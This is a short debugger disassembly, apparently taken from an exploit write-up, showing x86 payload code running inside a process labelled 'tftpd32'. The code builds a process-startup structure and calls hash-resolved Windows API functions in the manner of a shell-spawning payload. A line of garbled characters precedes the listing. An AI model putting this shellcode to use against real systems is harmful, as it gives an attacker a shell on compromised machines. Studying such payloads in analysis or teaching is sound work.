 l e m t w h c p k b z r ... s ? Code auditor a
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
00446117 FFD5 CALL EBP
00446119 89E0 MOV EAX,ESP
0044611B 4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
00446125 FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
00446143 53 PUSH EBX
FFD5 CALL EBP tftpd32_.00446008
00446146 0000 ADD BYTE PTR DS:[EAX],AL
00446148 0000 ADD BYTE PTR DS:[EAX],AL